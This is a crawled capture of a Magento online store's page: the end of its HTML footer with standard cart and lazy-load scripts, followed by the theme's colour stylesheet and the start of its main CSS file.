paypal" alt="Payment" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.sbbreakers.com/media/wysiwyg/alothemes/static/payment.png" /> </a></div></div></div><span id="widget171"></span></div></div></div></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.sbbreakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.sbbreakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.sbbreakers.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.sbbreakers.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><div id="magepow_ajaxcart_popup"></div><style type="text/css"> .ajaxcart-wrapper-main .btn-continue .continue { background: #009999; color: #ffffff; } .ajaxcart-wrapper-main .btn-continue .continue:hover { background: #009999; } .ajaxcart-wrapper-main .btn-viewcart .viewcart { background: #009999; color: #ffffff; } .ajaxcart-wrapper-main .btn-viewcart .viewcart:hover { background: #009999; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://www.sbbreakers.com/ajaxcart/", "quickview": false, "quickViewUrl": "https://www.sbbreakers.com/alothemes/product/view/", "isProductView": true, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-69660ed4f0db2 recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-close_off="1"	data-speed="12000"	><div class="notify-slider-wrapper"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="message info empty"><div>We can't find products matching the selection.</div></div></div></div></div></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sbbreakers.com/static/_cache/merged/stores/1/alothemes_custom.css
body_size: 21916
content:
body{font-size: 14px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#666666;}body a:hover,body a:focus{color:#009999;}body{ background-color:#ffffff;}body.cms-index-index{}.product-label .sticker.top-left{color:#ffffff; background-color:#4081d1; border-color:#0d4283;}.product-label .sticker.top-left:before{ border-color:#4081d1;}.product-label .sticker.top-right{color:#ffffff; background-color:#009999; border-color:#7e150f;}.product-label .sticker.top-right:before{ border-color:#009999;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#666666; background-color:#ffffff; border-color:#e6e6e6;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.cart-container .checkout-methods-items .action.primary{color:#666666; background-color:#ffffff; border-color:#e6e6e6;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.opc-progress-bar-item._active:before{ background-color:#009999;}.opc-progress-bar-item._active > span:before{ background-color:#009999;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#009999;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#009999;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#ffffff; background-color:#009999; border-color:#009999;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#888888;}.home-slider .slick-slide.slick-active .figcaption .white{}.home-slider .slick-slide.slick-active .figcaption .red{color:#009999;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#ffffff; background-color:#009999; border-color:#009999;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.home-slider .slick-arrow{color:#333333; background-color:#c1c2c3; border-color:#c1c2c3;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.alo-magicslider .slick-dots li button{color:#333333; background-color:#888888; border-color:#888888;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#888888; background-color:rgba(0, 0, 0, 0); border-color:#009999;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#009999; border-color:#009999;}.slick-dots li button{color:#333333; background-color:#e6e6e6; border-color:#e6e6e6;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#ffffff; background-color:#009999; border-color:#009999;}.policy .policy-box .box-content .icons{color:#009999;}.policy .policy-box .box-content .service-content .info-title h3{color:#000000;}.policy .policy-box .box-content .service-content .info-title p{color:#888888;}#popup-newsletter .block-content .block-title strong span{color:#000000;}.promo-panel-text{color:#666666;}.promo-panel-text span{color:#333333;}.promo-panel-text span.sale-off{color:#009999;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#ffffff; background-color:#009999; border-color:#009999;}#popup-newsletter .block-content button.button:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#009999;}.item .add-to-links a{color:#666666; background-color:#ffffff; border-color:#e6e6e6;}.item .add-to-links a:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.item .actions-cart .button.btn-cart{color:#666666; background-color:#ffffff; border-color:#e6e6e6;}.item .actions-cart .button.btn-cart:hover,.item:hover .actions-cart .button.btn-cart{color:#ffffff; background-color:#009999; border-color:#009999;}.item .actions-cart .stock.unavailable{color:#ffffff; background-color:#f1c40f; border-color:#f1c40f;}.item .actions-cart .stock.unavailable:hover{color:#ffffff; background-color:#f1c40f; border-color:#f1c40f;}.item .actions-cart .stock.unavailable:after{ background-color:#ea1b25;}.item .images-container .product-hover .quickview{color:#ffffff; background-color:#aaaaaa;}.item .images-container .product-hover .quickview:hover{color:#ffffff; background-color:#009999;}.products-list .item .product-item-inner .add-to-links .action{color:#666666;}.products-list .item .product-item-inner .add-to-links .action:hover{color:#009999; background-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#ffffff; background-color:#009999; border-color:#009999;}.products-list .item .actions-no .button.btn-cart:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#222222;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#009999;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#009999; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#333333; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.pages li.current,.pages li:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.pages li a{color:#333333;}.pages li a:hover{color:#ffffff;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#333333; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.vmagicmenu .block-title{ background-color:#009999;}.vmagicmenu .block-title span{color:#ffffff;}.vmagicmenu .level0 .level-top{color:#444444; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#444444; background-color:#f3f3f3;}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#444444; border-color:#e6e6e6;}.vmagicmenu .block-vmagicmenu-content{ background-color:#ffffff; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#dfdfdf;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#333333; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#333333;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#009999;}.all-cat span{color:#333333;}.all-cat span:hover{color:#009999;}.mean-container .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#ffffff;}.nav-toggle:hover:before{color:#ffffff;}.nav-sections .mean-container .mean-nav{ background-color:#666666;}.nav-sections .mean-container .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-container .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .mean-bar{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#333333; border-color:#e6e6e6;}ul.nav-accordion li a:hover{color:#009999;}.magictabs .item.activated .title, .magictabs .item:hover .title,.group-title span{color:#333333;}.block-title-tabs{ background-color:#e9e9e9; border-color:#009999;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.box-title .magictabs .item.activated .title{color:#ffffff; background-color:#009999;}.block-title-tabs h3:before,.crosssell .block-title strong:before,.block-related .block-title strong:before,.block.related .block-title strong:before,.box-up-sell .block-title strong:before,.box-title .magictabs .item .title:before,.box-title .magictabs .item.activated .title:before{ background-color:#009999;}.block-title-tabs h3:after,.crosssell .block-title strong:after,.block-related .block-title strong:after,.block.related .block-title strong:after,.box-up-sell .block-title strong:after{ border-color:#333333;}.magictabs .item .title,.cat-view-all{color:#666666;}.magictabs .item.activated .title,.magictabs .item:hover .title,.cat-view-all:hover{color:#009999; background-color:rgba(0, 0, 0, 0);}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#ff3333;}.product-view .add-to-cart button.button{color:#ffffff; background-color:#009999; border-color:#009999;}.product-view .add-to-cart button.button:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666; background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; background-color:#eeeeee;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#ffffff; background-color:#009999;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-info a.post-item-link,.post-list .post-header .post-title a, .post-view .post-header .post-title a{color:#333333;}.post-info a.post-item-link:hover,.post-list .post-header .post-title a:hover, .post-view .post-header .post-title a:hover{color:#009999;}.post-posed-date{color:#333333; background-color:#e9e9e9;}.post-posed-date .value.date-home-month{color:#ffffff; background-color:#009999;}.post-info .content-inner .post-read-more, .post-list .post-content .post-read-more{color:#bbbbbb;}.post-info .content-inner .post-read-more:hover, .post-list .post-content .post-read-more:hover{color:#009999;}.post-list .post-content .post-read-more, .post-view .post-read-more{color:#ffffff; background-color:#009999; border-color:#009999;}.post-list .post-content .post-read-more:hover, .post-view .post-read-more:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#8e8e8e; background-color:rgba(0, 0, 0, 0);}.product-view .product-shop .add-to-cart .items, .box-tocart .items, .product-shop .add-to-box .items{color:#8e8e8e; background-color:rgba(0, 0, 0, 0);}.product-view .product-shop .add-to-cart .items:hover, .box-tocart .items:hover, .product-shop .add-to-box .items:hover{color:#009999; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#35b035;}.stock.unavailable span{color:#ff0000;}.about-content .jointeam{color:#ffffff; background-color:#ff3333;}.about-content .jointeam:hover{color:#ffffff; background-color:#333333;}.company-worker .item .img{ background-color:#ff3333;}.company-worker .item .hr span{color:#ffffff;}.onmap .onclick-map{color:#ffffff; background-color:#009999;}.page-footer .block-content-statick li a, .address-list .tit-name{color:#aaaaaa;}.page-footer .block-content-statick li a:hover{color:#009999;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom,.footer-links-company{ background-color:#262626;}.block-content .form-subscribe-header .title-label-newsletter{color:#333333;}.block-subscribe input.input-text{color:#aaaaaa; background-color:#ffffff; border-color:#ffffff;}.block-subscribe .actions button.button{color:#ffffff; background-color:#009999; border-color:#009999;}.block-subscribe .actions button.button:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.page-footer .block-title.heading,.block-subscribe .block-title strong{color:#ffffff;}.address-list .tit-contain,.block-subscribe .block-content .panel-text{color:#aaaaaa;}.copyright span{color:#aaaaaa;}#backtotop{color:#ffffff; background-color:#009999;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a{color:#666666;}.page-header a:hover{color:#009999;}.header-top{ background-color:#252525;}.header-content{ background-color:#252525;}.header-bottom,.header-container-fixed,.cms-index-index .header-container-fixed .main-fix{ background-color:#111111;}.header-top .main-fix{ border-color:#626262;}.minicart-wrapper,.support{ border-color:#515151;}.content-cart .minicart-wrapper .showcart .crat-icon{color:#ffffff;}.minicart-wrapper .action.showcart .counter.qty{color:#ffffff; background-color:#009999;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#009999;}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#ffffff; background-color:#009999; border-color:#009999;}.block-minicart .block-content .actions .secondary .viewcart{color:#ffffff; background-color:#aaaaaa; border-color:#aaaaaa;}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#dfdfdf;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#aaaaaa;}.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#009999; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#333333;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#555555;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#009999; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#555555; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#ffffff; background-color:#009999;}.magicmenu .nav-desktop .level0 .level-top .cat_label:after, .magicmenu .nav-desktop .level0 .cat_label:after, .nav-sections .mean-container .mean-nav ul li a span.cat_label:after, .vmagicmenu .level0 .cat_label:after, .vmagicmenu .level0 .level-top-mega .children .cat_label:after,ul.nav-accordion li a span.cat_label:after{ border-color:#009999;}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#ffffff; background-color:#ea1b25;}.magicmenu .nav-desktop .level0 .cat_label.SALE:after,.magicmenu .nav-desktop .level0 .cat_label.Sale:after,.magicmenu .nav-desktop .level0 .cat_label.sale:after, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.SALE:after,.magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale:after,.magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale:after,  .vmagicmenu .level0 .cat_label.SALE:after,.vmagicmenu .level0 .cat_label.Sale:after, .vmagicmenu .level0 .cat_label.sale:after,  .vmagicmenu .level0 .level-top-mega .children .cat_label.SALE:after,.vmagicmenu .level0 .level-top-mega .children .cat_label.sale:after,.vmagicmenu .level0 .level-top-mega .children .cat_label.Sale:after,  .mean-container .mean-nav ul li a span.cat_label.SALE:after, .mean-container .mean-nav ul li a span.cat_label.Sale:after,.mean-container .mean-nav ul li a span.cat_label.sale:after{ border-color:#ea1b25;}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#ffffff; background-color:#c00a27;}.magicmenu .nav-desktop .level0 .level-top .cat_label.HOT:after,.magicmenu .nav-desktop .level0 .level-top .cat_label.Hot:after,.magicmenu .nav-desktop .level0 .level-top .cat_label.hot:after,  .nav-sections .mean-container .mean-nav ul li a span.cat_label.sale.HOT:after,.nav-sections .mean-container .mean-nav ul li a span.cat_label.sale.Hot:after,.nav-sections .mean-container .mean-nav ul li a span.cat_label.sale.hot:after,  .vmagicmenu .level0 .cat_label.HOT:after,.vmagicmenu .level0 .cat_label.Hot:after,.vmagicmenu .level0 .cat_label.hot:after, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT:after,.vmagicmenu .level0 .level-top-mega .children .cat_label.Hot:after,.vmagicmenu .level0 .level-top-mega .children .cat_label.hot:after, ul.nav-accordion li a span.cat_label.HOT:after,ul.nav-accordion li a span.cat_label.Hot:after,ul.nav-accordion li a span.cat_label.hot:after,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Hot:after{ border-color:#c00a27;}.header.links li a,.header.links li.customer-welcome span,.switcher-options strong span,.page-header .switcher .options .action,.below-column ul li a{color:#aaaaaa;}.header.links li a:before, .page-header .currency_top .switcher .options:before,.below-column ul li a:before{ border-color:#626262;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#009999;}.header .form-search{ background-color:rgba(0, 0, 0, 0); border-color:#444444;}.header .form-search button.button{color:#ffffff; background-color:#009999;}.header .form-search button.button:hover{color:#ffffff; background-color:#009999;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile{color:#ffffff; border-color:#e8e8e8;}.top-link-product a.icon .counter{color:#ffffff; background-color:#009999;}.alo-social-links.socials .icon-share .social-link{color:#ffffff; background-color:#515151; border-color:#515151;}.alo-social-links.socials .icon-share .social-link:hover{color:#ffffff; background-color:#009999; border-color:#009999;}.alo-social-links.socials.alo-social-top .icon-share .social-link{color:#eeeeee; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.alo-social-links.socials .icon-share .social-link.facebook:hover{color:#ffffff; background-color:#3a589d; border-color:#3a589d;}.alo-social-links.socials .icon-share .social-link.twitter:hover{color:#ffffff; background-color:#2478ba; border-color:#2478ba;}.alo-social-links.socials .icon-share .social-link.pinterest:hover{color:#ffffff; background-color:#cb2320; border-color:#cb2320;}.alo-social-links.socials .icon-share .social-link.google-plus:hover{color:#ffffff; background-color:#dd4e31; border-color:#dd4e31;}.alo-social-links.socials .icon-share .social-link.linkedin:hover{color:#ffffff; background-color:#ff3333; border-color:#ff3333;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}

--- FILE ---
content_type: text/css
request_url: https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/css/styles.css
body_size: 232420
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:* http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web,please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2013 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Reset ================================================================================= */
@import url('//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=latin-ext,vietnamese');
@import url('//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
body{background-color:#ffffff;margin:0;padding:0;font:12px/1.55 Arial,Helvetica,sans-serif;color:#757575;text-align:left}
html, body{height:auto !important;}
img{border:0;vertical-align:top}
a{color:#aaa;outline:medium none !important;}
a:hover{text-decoration:none}
:focus{outline:0}
/* Headings */
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#0a263c}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3{font-size:16px;font-weight:bold}
h4{font-size:14px;font-weight:bold}
h5{font-size:12px;font-weight:bold}
h6{font-size:11px;font-weight:bold}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{font-family: 'Open Sans', sans-serif;}
/* Forms */
form{display:inline}
fieldset{border:0}
legend{display:none}
/* Table */
table{border:0;/*border-collapse:collapse;*/
 border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;}
/* Content */
strong{font-weight:bold}
address{font-style:normal;line-height:1.35;color:#333;}
cite{font-style:normal}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
/*sup{font-size:1em;vertical-align:top}
*/

/* Lists */
ul,ol{padding: 0;}
/* Tools */
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important;font-size:12px}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.clear_b{}
/* ======================================================================================= */

/* Layout ================================================================================ */
.page-wrapper{overflow:hidden;}
.page{}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
.main{margin:0;padding: 0px;text-align: left;}
.col-left .currency-switcher{display:none}
.cms-index-index .page-main-pal .alocolumns{ padding-bottom: 40px;}
/* Base Columns */
.sidebar-main{margin: 0;}
.col-main{font-size: 0;}
.col-right{margin-top: 60px;}
.catalog-product-view .col-left{margin-top: 0px;}
.page-layout-2columns-left .sidebar-main,
.page-layout-2columns-left .sidebar-additional,
.page-layout-2columns-right .sidebar-main,
.page-layout-2columns-right .sidebar-additional{width:25% !important;padding-right: 15px;padding-left: 15px;}
.sidebar.sidebar-additional{padding-top: 30px;padding-bottom: 20px;}
.catalog-product-view .sidebar.sidebar-additional{padding-top: 0;}
.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media{width: 50%;}
.page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 48%;}
/* 1 Column Layout */
.col1-layout .col-main{float:none;width:auto;}
.page-layout-1column .product-view .product.media{width: 50%;}
.page-layout-1column .product-view .product-info-main{width: 50%;}
/* 2 Columns Layout */
.page-layout-2columns-left .alocolumns,.page-layout-2columns-right .alocolumns{margin: 0 -15px;}
.col2-left-layout .col-main{margin-top: 20px;}
.col2-right-layout .col-main{margin-top: 30px;}
.page-layout-2columns-left .column.main,
.page-layout-2columns-right .column.main{width:75% !important;padding: 0 15px;}
/* 3 Columns Layout */
.col3-layout .col-main{width:475px;margin-left:17px}
.col3-layout .col-wrapper{float:left;width:687px}
.col3-layout .col-wrapper .col-main{float:right}
/* Content Columns */
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-3{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
/* ======================================================================================= */

/* Global Styles ========================================================================= */

/* Form Elements */
input,select,textarea,button{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle;color:#666;}
input.input-text,select,textarea{background:#f8f8f8;border:1px solid #e6e6e6;}
input.input-text,textarea{padding:8px;height: 43px;font-size: 13px;}
select{padding:8px;/*-moz-appearance: none;*/}
select option{padding-right:10px}
select.multiselect option{padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto;height: auto;}
input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}
input.checkbox{margin-right:3px}
input.qty{width:2.5em!important}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{border-color: #e6e6e6;font-family: Arial, sans-serif;}
input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder{color: #333;}
button.button::-moz-focus-inner{padding:0;border:0}
/* FF Fix */
button.button{-webkit-border-fit:lines}
/* <- Safari & Google Chrome Fix */
button.button,button,.cart .continue,
.actions-toolbar .primary a.action{display: inline-block;vertical-align: top;overflow:visible;width:auto;border-style: solid;border-width: 1px;padding:0;margin:0;cursor:pointer;height: 40px;line-height:40px;padding:0 20px;border-radius: 3px;}
button.button span,button span,.review-form .action.submit.primary,.cart .continue span,
.actions-toolbar .primary a.action span{border-radius: 3px;display: block;font-size:13px;text-align:center;white-space:nowrap;font-weight: 600;text-transform: uppercase;}
button.button span span,.blog-postbox .button-set button.button span span{padding:0}
.cart-container .checkout-methods-items .action.primary{height: 45px;line-height: 45px;}
button.disabled {position: relative;}
